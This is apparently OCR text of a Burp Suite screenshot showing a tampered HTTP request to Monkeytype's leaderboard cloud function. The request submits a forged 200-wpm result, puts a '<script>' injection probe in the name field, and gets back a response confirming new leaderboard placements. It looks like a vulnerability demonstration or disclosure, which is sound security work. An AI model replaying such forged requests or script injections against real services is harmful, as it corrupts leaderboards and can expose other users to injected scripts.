 Burp Suite Professional v2021.5.1 - monkeytype-2.0 - licensed to Personal [single user license]
Comparer Logger Extender Project options User options Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Send Cancel < > Target: https://us-central1-monkey-type.cloudfunctions.net ?
Request
Pretty Raw \n Actions
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://monkeytype.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"data":{
"uid":"aXi5udatSndUhoQR5pUtR6GpvGF3",
"lbMemory":{
"time15":{
"global":null,
"daily":null
},
"time60":{
"global":null,
"daily":null
}
},
"name":"pwnville_foo2<script>console.log",
"banned":null,
"verified":null,
"discordId":null,
"result":{
"wpm":200.00,
"rawWpm":200.00,
"correctChars":250,
"incorrectChars":6,
"allChars":250,
"acc":92,
"mode":"time",
"mode2":15,
"quoteLength":-1,
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://monkeytype.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"82-r6DocZPn1w36aDoadzomVVlkA/s"
5 Function-Execution-Id: k0um0wunn3z9
6 X-Powered-By: Express
7 X-Cloud-Trace-Context: 6682baf97d3d22f41d87f80808d7c52f
8 Date: Thu, 27 May 2021 20:45:41 GMT
9 Server: Google Frontend
10 Cache-Control: private
11 Content-Length: 130
12 Alt-Svc: h3-29=":443"; ma=2592000,h3-T051=":443"; ma=2592000,h3-Q050=":443"; ma
13
14 {
"data":{
"status":2,
"daily":{
"insertedAt":8,
"newBest":true,
"foundAt":8
},
"global":{
"insertedAt":185,
"newBest":true,
"foundAt":185
}
}
}
? Search... 0 matches
INSPECTOR
Done 691 bytes | 4,476 millis